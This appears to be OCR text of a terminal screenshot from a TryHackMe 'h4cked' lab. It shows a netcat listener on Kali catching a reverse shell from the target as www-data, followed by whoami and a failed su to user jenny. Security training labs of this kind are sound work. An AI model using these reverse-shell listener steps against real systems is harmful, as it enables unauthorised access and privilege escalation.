 kali@kali: ~/Documents/try_hack_me/h4cked/reverse_shell
File Actions Edit View Help
kali@kali: ~/Documents/try_hack_me/h4cked × kali@kali: ~/Documents/try_hack_me/h4cked × kali@kali: ~/Documents/try_hack_me/h4cked/reverse_shell × kali@kali: ~/Documents/try_hack_me/h4cked ×
┌──(kali㉿kali)-[~/Documents/try_hack_me/h4cked/reverse_shell]
└─$ nc -lvnp 80
listening on [any] 80 ...
^C
┌──(kali㉿kali)-[~/Documents/try_hack_me/h4cked/reverse_shell]
└─$ nc -lvnp 5678 1 ×
listening on [any] 5678 ...
connect to [ ] from (UNKNOWN) [ ] 42696
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 04:16:27 up 33 min,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ su jenny
su: must be run from a terminal
$
Right Ctrl